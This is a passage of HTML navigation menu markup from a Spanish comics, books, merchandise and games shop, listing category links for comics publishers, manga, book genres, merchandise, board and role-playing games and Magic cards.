	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
